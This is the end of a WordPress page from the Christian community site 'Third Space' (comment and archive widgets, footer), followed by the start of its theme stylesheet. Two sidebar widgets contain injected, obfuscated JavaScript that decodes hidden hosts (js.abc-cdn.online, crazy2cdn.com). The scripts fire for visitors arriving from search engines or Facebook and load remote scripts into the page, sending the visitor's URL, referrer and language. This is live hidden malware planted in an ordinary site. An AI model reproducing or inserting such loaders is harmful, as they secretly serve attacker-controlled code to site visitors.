		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kerry Noble</span> on <a href="https://third-space.org.uk/third-space-lords-prayer/#comment-9721">Third Space Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Barbara Young</span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9583">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://agora.org.za/" class="url" rel="ugc external nofollow">Xana McCauley</a></span> on <a href="https://third-space.org.uk/the-parable-of-the-talents/#comment-9191">The Parable of the Talents</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://csvt.in/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=1791759" class="url" rel="ugc external nofollow">g</a></span> on <a href="https://third-space.org.uk/the-lords-prayer/#comment-7632">The Lord&#8217;s Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Colin Pye</span> on <a href="https://third-space.org.uk/happy-easter-2/#comment-7612">Happy Easter</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://third-space.org.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://third-space.org.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://third-space.org.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://third-space.org.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://third-space.org.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://third-space.org.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://third-space.org.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://third-space.org.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://third-space.org.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://third-space.org.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://third-space.org.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://third-space.org.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://third-space.org.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://third-space.org.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://third-space.org.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://third-space.org.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://third-space.org.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/10/'>October 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/09/'>September 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/07/'>July 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/06/'>June 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/05/'>May 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/04/'>April 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/03/'>March 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/02/'>February 2017</a></li>
	<li><a href='https://third-space.org.uk/2017/01/'>January 2017</a></li>
	<li><a href='https://third-space.org.uk/2016/11/'>November 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/10/'>October 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/09/'>September 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/08/'>August 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/07/'>July 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/06/'>June 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/05/'>May 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/04/'>April 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/03/'>March 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/02/'>February 2016</a></li>
	<li><a href='https://third-space.org.uk/2016/01/'>January 2016</a></li>
	<li><a href='https://third-space.org.uk/2015/12/'>December 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/11/'>November 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/10/'>October 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/09/'>September 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/07/'>July 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/06/'>June 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/05/'>May 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/04/'>April 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/03/'>March 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/02/'>February 2015</a></li>
	<li><a href='https://third-space.org.uk/2015/01/'>January 2015</a></li>
	<li><a href='https://third-space.org.uk/2014/12/'>December 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/11/'>November 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/10/'>October 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/09/'>September 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/07/'>July 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/06/'>June 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/05/'>May 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/04/'>April 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/03/'>March 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/02/'>February 2014</a></li>
	<li><a href='https://third-space.org.uk/2014/01/'>January 2014</a></li>
	<li><a href='https://third-space.org.uk/2013/12/'>December 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/11/'>November 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/10/'>October 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/09/'>September 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/07/'>July 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/06/'>June 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/05/'>May 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/04/'>April 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/03/'>March 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/02/'>February 2013</a></li>
	<li><a href='https://third-space.org.uk/2013/01/'>January 2013</a></li>
	<li><a href='https://third-space.org.uk/2012/12/'>December 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/11/'>November 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/10/'>October 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/09/'>September 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/08/'>August 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/07/'>July 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/06/'>June 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/05/'>May 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/04/'>April 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/03/'>March 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/02/'>February 2012</a></li>
	<li><a href='https://third-space.org.uk/2012/01/'>January 2012</a></li>
	<li><a href='https://third-space.org.uk/2011/12/'>December 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/11/'>November 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/10/'>October 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/09/'>September 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/07/'>July 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/06/'>June 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/05/'>May 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/04/'>April 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/03/'>March 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/02/'>February 2011</a></li>
	<li><a href='https://third-space.org.uk/2011/01/'>January 2011</a></li>
	<li><a href='https://third-space.org.uk/2010/12/'>December 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/11/'>November 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/10/'>October 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/09/'>September 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/07/'>July 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/06/'>June 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/05/'>May 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/04/'>April 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/03/'>March 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/02/'>February 2010</a></li>
	<li><a href='https://third-space.org.uk/2010/01/'>January 2010</a></li>
	<li><a href='https://third-space.org.uk/2009/12/'>December 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/11/'>November 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/10/'>October 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/09/'>September 2009</a></li>
	<li><a href='https://third-space.org.uk/2009/07/'>July 2009</a></li>
			</ul>

			</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
					
				</div>
				</div> <!-- end #inner-content -->

			</div> <!-- end #content -->

			<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap clearfix">

					<nav role="navigation">
																</nav>

					<p class="source-org copyright">&copy; 2026 Third Space<br>
						Built by <a href="http://amillionmonkeys.co.uk">amillionmonkeys.co.uk</a></p>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

					
		<!-- all js scripts are loaded in library/bones.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/third-space\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/third-space.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js" id="responsive-nav-js"></script>
<script type="text/javascript" src="https://third-space.org.uk/wp-content/themes/third-space/library/js/scripts.js" id="bones-js-js"></script>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf270242da65645',t:'MTc2ODYxNzEwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/css/style.css
body_size: 13612
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 11, ../scss/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block; }

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
/* line 29, ../scss/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
/* line 42, ../scss/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0; }

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
/* line 52, ../scss/_normalize.scss */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 67, ../scss/_normalize.scss */
html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
/* line 78, ../scss/_normalize.scss */
html,
button,
input,
select,
textarea {
  font-family: sans-serif; }

/*
 * Addresses margins handled incorrectly in IE6/7.
 */
/* line 90, ../scss/_normalize.scss */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
/* line 102, ../scss/_normalize.scss */
a:focus {
  outline: thin dotted; }

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
/* line 111, ../scss/_normalize.scss */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
/* line 125, ../scss/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* line 130, ../scss/_normalize.scss */
h2 {
  font-size: 1.5em;
  margin: 0.83em 0; }

/* line 135, ../scss/_normalize.scss */
h3 {
  font-size: 1.17em;
  margin: 1em 0; }

/* line 140, ../scss/_normalize.scss */
h4 {
  font-size: 1em;
  margin: 1.33em 0; }

/* line 145, ../scss/_normalize.scss */
h5 {
  font-size: 0.83em;
  margin: 1.67em 0; }

/* line 150, ../scss/_normalize.scss */
h6 {
  font-size: 0.75em;
  margin: 2.33em 0; }

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
/* line 159, ../scss/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted; }

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
/* line 167, ../scss/_normalize.scss */
b,
strong {
  font-weight: bold; }

/* line 172, ../scss/_normalize.scss */
blockquote {
  margin: 1em 40px; }

/*
 * Addresses styling not present in S5, Chrome.
 */
/* line 180, ../scss/_normalize.scss */
dfn {
  font-style: italic; }

/*
 * Addresses styling not present in IE6/7/8/9.
 */
/* line 188, ../scss/_normalize.scss */
mark {
  background: #ff0;
  color: #000; }

/*
 * Addresses margins set differently in IE6/7.
 */
/* line 197, ../scss/_normalize.scss */
p,
pre {
  margin: 1em 0; }

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
/* line 207, ../scss/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

/*
 * Improves readability of pre-formatted text in all browsers.
 */
/* line 220, ../scss/_normalize.scss */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/*
 * Addresses CSS quotes not supported in IE6/7.
 */
/* line 230, ../scss/_normalize.scss */
q {
  quotes: none; }

/*
 * Addresses `quotes` property not supported in S4.
 */
/* line 238, ../scss/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none; }

/* line 244, ../scss/_normalize.scss */
small {
  font-size: 75%; }

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
/* line 253, ../scss/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

/* line 261, ../scss/_normalize.scss */
sup {
  top: -0.5em; }

/* line 265, ../scss/_normalize.scss */
sub {
  bottom: -0.25em; }

/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
/* line 277, ../scss/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

/* line 284, ../scss/_normalize.scss */
dd {
  margin: 0 0 0 40px; }

/*
 * Addresses paddings set differently in IE6/7.
 */
/* line 292, ../scss/_normalize.scss */
menu,
ol,
ul {
  padding: 0 0 0 40px; }

/*
 * Corrects list images handled incorrectly in IE7.
 */
/* line 302, ../scss/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
/* line 318, ../scss/_normalize.scss */
img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

/*
 * Corrects overflow displayed oddly in IE9.
 */
/* line 327, ../scss/_normalize.scss */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
/* line 339, ../scss/_normalize.scss */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
/* line 351, ../scss/_normalize.scss */
form {
  margin: 0; }

/*
 * Define consistent border, margin, and padding.
 */
/* line 359, ../scss/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
/* line 371, ../scss/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
/* line 384, ../scss/_normalize.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
/* line 399, ../scss/_normalize.scss */
button,
input {
  line-height: normal; }

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
/* line 414, ../scss/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

/*
 * Re-set default cursor for disabled elements.
 */
/* line 427, ../scss/_normalize.scss */
button[disabled],
input[disabled] {
  cursor: default; }

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
/* line 439, ../scss/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
/* line 453, ../scss/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
/* line 464, ../scss/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/*
 * Removes inner padding and border in FF3+.
 */
/* line 473, ../scss/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
/* line 484, ../scss/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
/* line 497, ../scss/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
/* line 510, ../scss/_normalize.scss */
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto; }

/* line 517, ../scss/_normalize.scss */
b, strong, .strong {
  font-weight: bold; }

/* line 519, ../scss/_normalize.scss */
dfn, em, .em {
  font-style: italic; }

/* line 521, ../scss/_normalize.scss */
small, .small {
  font-size: 75%; }

/* line 523, ../scss/_normalize.scss */
ul, ol {
  padding: 0;
  list-style-type: none; }

/* line 528, ../scss/_normalize.scss */
dd {
  margin: 0; }

/* line 532, ../scss/_normalize.scss */
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none; }

/******************************************************************
Site Name:
Author:

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques gradients.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more.

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
/* line 23, ../scss/_mixins.scss */
.clearfix {
  zoom: 1; }
  /* line 25, ../scss/_mixins.scss */
  .clearfix:before, .clearfix:after {
    content: "";
    display: table; }
  /* line 26, ../scss/_mixins.scss */
  .clearfix:after {
    clear: both; }

/*********************
TOOLS
*********************/
/* line 34, ../scss/_mixins.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/* line 41, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden; }

/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* line 90, ../scss/_mixins.scss */
.lato-x-bold {
  font-weight: 900; }

/* line 94, ../scss/_mixins.scss */
.lato-bold {
  font-weight: 700; }

/* line 98, ../scss/_mixins.scss */
.lato-regular {
  font-weight: 400; }

/* line 102, ../scss/_mixins.scss */
.lato-light {
  font-weight: 300; }

/*
use the best ampersand
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
/* line 114, ../scss/_mixins.scss */
span.amp {
